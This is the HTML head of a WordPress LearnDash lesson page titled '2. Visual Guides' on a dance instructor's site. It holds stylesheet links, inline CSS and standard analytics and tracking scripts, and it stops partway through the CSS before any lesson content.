

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janickaarthur.com/lessons/2-visual-guides/
body_size: 18734
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title> &raquo; 2. Visual Guides</title><meta name="viewport" content="width=device-width, initial-scale=1.0, max-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://janickaarthur.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="https://janickaarthur.com/wp-content/uploads/2019/09/Favicon-Janicka-Arthur.png" />
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<link href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" rel="stylesheet">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Janicka A. Arthur &raquo; Feed" href="https://janickaarthur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Janicka A. Arthur &raquo; Comments Feed" href="https://janickaarthur.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janickaarthur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanickaarthur.com%2Flessons%2F2-visual-guides%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janickaarthur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanickaarthur.com%2Flessons%2F2-visual-guides%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='modifiedBootstrap-css' href='https://janickaarthur.com/wp-content/themes/amp-site/assets/bootstrap/css/bootstrap.modified.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css' href='https://janickaarthur.com/wp-content/themes/amp-site/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='defaultStyles-css' href='https://janickaarthur.com/wp-content/themes/amp-site/style.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='printStyles-css' href='https://janickaarthur.com/wp-content/themes/amp-site/style-print.css?ver=1.0.0' type='text/css' media='print' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://janickaarthur.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://janickaarthur.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_style-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/assets/css/style.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://janickaarthur.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfwd_front_css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/assets/css/front.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_pager_css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_template_style_css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_style.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://janickaarthur.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://janickaarthur.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://janickaarthur.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://janickaarthur.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20426-css' href='https://janickaarthur.com/wp-content/uploads/elementor/css/post-20426.css?ver=1768827925' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://janickaarthur.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://janickaarthur.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755701654' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://janickaarthur.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755701656' type='text/css' media='all' />
<script type="text/javascript" src="https://janickaarthur.com/wp-content/themes/amp-site/assets/js/jquery-3-plus.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://janickaarthur.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://janickaarthur.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-125817189-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
																		ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://janickaarthur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://janickaarthur.com/wp-json/wp/v2/sfwd-lessons/6008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janickaarthur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://janickaarthur.com/lessons/2-visual-guides/" />
<link rel='shortlink' href='https://janickaarthur.com/?p=6008' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "r9dq9jwza9");
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r9dq9jwza9");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Analytics -->
<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-125817189', 'auto');
	ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB9QC7V');</script>
<!-- End Google Tag Manager -->


<!--<div class="loaderdiv"><div class="loader"></div></div>-->

<style>
	.page-id-9182 #sectionWrap-1
	{
		margin-top: 8%;
	}
	
	@media screen and (max-width: 425px) {
		#wpadminbar {
			position: fixed;
		}
	}
	
	.dt360-ballet-class-vid {
		text-align: center;
	}
	
	@media only screen and (max-width: 600px) {
	#siteWrap{visibility:hidden;}
	}
	.ld-quiz-actions{
		z-index:10;
	}
	.my-prev-link{
		margin-right: 50px !important;
	background-attachment:scroll;
background-clip:border-box;
background-color:rgba(0, 0, 0, 0);
background-image:linear-gradient(rgb(224, 224, 224) 0%, rgb(196, 196, 196) 100%);
background-origin:padding-box;
background-position-x:0%;
background-position-y:0%;
background-repeat-x:;
background-repeat-y:;
background-size:auto;
border-bottom-color:rgb(196, 196, 196);
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
border-bottom-style:solid;
border-bottom-width:1px;
border-image-outset:0;
border-image-repeat:stretch;
border-image-slice:100%;
border-image-source:none;
border-image-width:1;
border-left-color:rgb(196, 196, 196);
border-left-style:solid;
border-left-width:1px;
border-right-color:rgb(196, 196, 196);
border-right-style:solid;
border-right-width:1px;
border-top-color:rgb(196, 196, 196);
border-top-left-radius:5px;
border-top-right-radius:5px;
border-top-style:solid;
border-top-width:1px;
color:rgb(255, 255, 255);
cursor:pointer;
display:block;
filter:none;
float:left;
font-family:"Open Sans", sans-serif;
font-size:16px;
font-weight:300;
height:24px;
line-height:24px;
margin-bottom:20px;
margin-left:0px;
margin-right:0px;
margin-top:0px;
min-width:140px;
padding-bottom:10px;
padding-left:20px;
padding-right:20px;
padding-top:10px;
text-align:center;
text-decoration-color:rgb(255, 255, 255);
text-decoration-line:none;
text-decoration-style:solid;
text-shadow:rgba(0, 0, 0, 0.2) 1px 1px 0px;
transition-delay:0s;
transition-duration:0.3s;
transition-property:all;
transition-timing-function:ease;
	}
	.my-next-link{
	background-attachment:scroll;
background-clip:border-box;
background-color:rgba(0, 0, 0, 0);
background-image:linear-gradient(rgb(25, 162, 232) 0%, rgb(23, 134, 228) 100%);
background-origin:padding-box;
background-position-x:0%;
background-position-y:0%;
background-repeat-x:;
background-repeat-y:;
background-size:auto;
border-bottom-color:rgb(25, 162, 232);
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
border-bottom-style:solid;
border-bottom-width:1px;
border-image-outset:0;
border-image-repeat:stretch;
border-image-slice:100%;
border-image-source:none;
border-image-width:1;
border-left-color:rgb(25, 162, 232);
border-left-style:solid;
border-left-width:1px;
border-right-color:rgb(25, 162, 232);
border-right-style:solid;
border-right-width:1px;
border-top-color:rgb(25, 162, 232);
border-top-left-radius:5px;
border-top-right-radius:5px;
border-top-style:solid;
border-top-width:1px;
color:rgb(255, 255, 255);
cursor:pointer;
display:block;
filter:none;
float:right;
font-family:"Open Sans", sans-serif;
font-size:16px;
font-weight:300;
height:24px;
line-height:20px !important;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:20px;
min-width:140px;
padding-bottom:10px;
padding-left:20px;
padding-right:20px;
padding-top:10px;
text-align:center;
text-decoration-color:rgb(255, 255, 255);
text-decoration-line:none;
text-decoration-style:solid;
text-shadow:rgba(0, 0, 0, 0.2) 1px 1px 0px;
transition-delay:0s;
transition-duration:0.2s;
transition-property:all;
transition-timing-function:ease;line-height: 50px;
width:130px
	}
.loaderdiv {
	position:fixed;;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000000bd;
	z-index:999999;
}
.loader {
  border: 16px solid #f3f3f3; /* Light grey */
  border-top: 16px solid #9b2d38; /* Blue */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite;
	position: fixed;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -66px;
	margin-top: -66px;	
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
	.pagination{
		display:flex;
	}
	.pagination ul{
		margin-left:auto;
		margin-right:auto;
	}

	
</style>
<script>
	var jq = jQuery.noConflict();
	jQuery(document).ready(function(jq){
  	$(".post-meta:first").hide();
	$(".blog-post-list").parent().parent().attr("class","col g-1of1");
	});
</script>

<script src="https://kit.fontawesome.com/94f686d51f.js" crossorigin="anonymous"></script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '156451930554216'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=156451930554216&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script>(function(t,i,o,n,w,a,e){t["bowtieDataToken"]=w;t[w]=t[w]||function(){(t[w].i=t[w].i||[]).push(arguments)};t[w].o=1*new Date;a=i.createElement(o);e=i.getElementsByTagName(o)[0];a.async=1;a.src=n;e.parentNode.insertBefore(a,e)})(window,document,"script","https://s3.amazonaws.com/bowtie.ai/bowtieJS/bowtie_widget.js","t36P7fDbNX");</script>
<script defer src="https://www.gofundme.com/static/js/embed.js"></script><!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#910710;color:#f1a6ab;}.woocommerce small.note{color:#777;}.woocommerce .woocommerce-breadcrumb{color:#777;}.woocommerce .woocommerce-breadcrumb a{color:#777;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#910710;}.woocommerce div.product .stock{color:#910710;}.woocommerce span.onsale{background-color:#910710;color:#f8d2d5;}.woocommerce ul.products li.product .price{color:#910710;}.woocommerce ul.products li.product .price .from{color:rgba(88, 64, 66, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb;color:#8a7e8a;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151;background-color:#ebe9eb;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da;color:#515151;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#910710;color:#f1a6ab;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#800000;color:#f1a6ab;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#910710;color:#f1a6ab;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb;}.woocommerce #reviews h2 small{color:#777;}.woocommerce #reviews h2 small a{color:#777;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb;border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4;}.woocommerce .star-rating:before{color:#d3ced3;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3;}.woocommerce .order_details li{border-right:1px dashed #d3ced3;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#910710;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#910710;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#4d0000;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#910710;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb;}.woocommerce-checkout .checkout .create-account small{color:#777;}.woocommerce-checkout #payment{background:#ebe9eb;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf;color:#515151;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7;border-top-color:#bab4ba;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box span.help{color:#777;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->

<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>



<meta name="google-site-verification" content="ouGqm1DCCmgkmZjvYkv04vwqTZHUiNRu0mQ-XPqpgZw" />
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>

<style>
  .footer-fine-print a[title~="Custom"] {
    display: none;
  }
  .header-content a.ninja-button {
    margin: 10px 0 20px;
    padding: 10px;
    font-size: 16px;
    line-height: 20px;
    display: inline-block !important;
    width: auto !important;
  }
  .home .header-social a {
    color: #000;
  }
  
  @media screen and (min-width: 882px){
    .home .header-social a {
      color: #FFF;
    }
    
    .header-content a.ninja-button {
      background: #910710;
      margin: 0;
    }
    
    label {margin: 0px 0 0 5px !important;
    }
  }
  
 .page-id-18543 a.button:hover{
  background-color: #910710 !important;
  }
  
  #interact-promotion-announcement-bar { display: none !important; }
  .section-cta .form-button, .section-ctablock-button, a.content-button, a.button, .gform_button{
    background: none;
    background-color: #910710;
    max-width: 235px !important;
    text-shadow: none;
    border-radius: 0px;
    line-height: 25px;
    border: none !important;
  }

  .section-cta .form-button:hover, .section-ctablock-button:hover, a.content-button:hover, a.button:hover, 
  .gform_button:hover{
    background-color: #000000 !important;
  }

  .header3 .full-nav ul li a,.header3 .full-nav ul li a:hover {
    font-family: 'Lato', sans-serif;
    text-transform: none;
    font-size: 17px !important;
    line-height: 20px !important;
  }

  .header3 .full-nav ul li a{
    color: #000;
  }

  #headerWrap {
    background: #fff;
  }  


  @media screen and (min-width: 1174px){
    h1 {
      font-size: 45px;
      line-height: 55px;
    }
    .header3 .full-nav ul li a, .header3 .full-nav ul li a:hover {
      padding: 12px 10px !important;
    }
  }

  .header3.scrolling {
    background: #fff !important;
  }

  #headerWrap.header3.scrolling .header-logo img {
    filter: none;
  }

  .header3.scrolling  .full-nav .sub-menu li a {
    color: #FFF !important;
  }

  .header3.scrolling .full-nav ul li a {
    color:#000 !important;
  }


  .home .header-social a {
    background: none;
  }

  .home .header-social a:hover {
    background: #910710;
    color: #FFF !important;
  }

  h3 {
    margin: 0 0 20px 0;
  }

  #footerWrap {
    border-top: 1px solid #dfe8ec;
  }

  .widget-footer a {
    color: #514945;
  }

  #wysiwyg_widgets_widget-3 td{
    text-align: left;
    padding: 10px;
  }

  .footer-social a {
    color: #000;
    background: #fdfdfd00;
  }

  .footer-social a:hover{
    color: #888;
    background: #fdfdfd00;
  }

  .formkit-header h1 {
    line-height: 20px !important;
    margin: 0 0 0px !important;
  }

  .formkit-header {
    margin: 0 0 5px 0 !important;
  }

  .formkit-guarantee{
    display: none;
  }

  .section-cta h1, .section-cta h2 {
    text-shadow: none;
  }

  .spacerpicture{
    height: 300px;
  }

  .sfwd-lessons-template-default .Follow{
    display: none !important;
  }

  .sfwd-courses-template-default .learndash_content{
    margin-bottom: 35px !important;
  }

  .sfwd-courses-template-default .learndash_course_content{
    margin-top: 35px !important;
  }

  button.formkit-submit.formkit-submit {
    background-color: #910710 !important;
  }  
  button.formkit-submit.formkit-submit:hover {
    background-color: #000 !important;
  } 

  form.seva-form.formkit-form {
    background-color: #F9F9F9 !important;
  }  

  .formkit-form[data-uid="ff379634c1"][min-width~="600"] [data-style="minimal"] { padding: 20px !important; }

  .page-id-17190 p {
    text-align: center;
  }

  .product-total ins {color: #07911d; font-weight: bold;}
  .product-total del, .cart-discount {color: #acacac}
  .cart-subtotal,
  .coupon-COUPONNAMEHERE,
  .coupon-COUPONNAMEHERE {display: none !important;}
  #order_review .order-total {color: #07911d; font-size: 24px;}

  #learndash_complete_prev_lesson { font-size: 30px !important; display: block !important; line-height: 28px !important; text-align: center; margin: 80px 0 30px; color: #910710; }
  #learndash_complete_prev_lesson a { text-decoration: underline !important; }

  .notcompleted{background: url(/wp-content/uploads/2020/08/icon_incompleted.png) no-repeat right !important; margin-right: 20px}
  .completed{background: url(/wp-content/uploads/2020/08/icon_completed.png) no-repeat right !important; margin-right: 20px}

  /*quiz style*/
  .wpProQuiz_content .wpProQuiz_button2,
  .wpProQuiz_content .wpProQuiz_QuestionButton,
  .wpProQuiz_button,
  .wpProQuiz_button_reShowQuestion{
    border: 1px solid #910710 !important;
    background: #910710 !important;
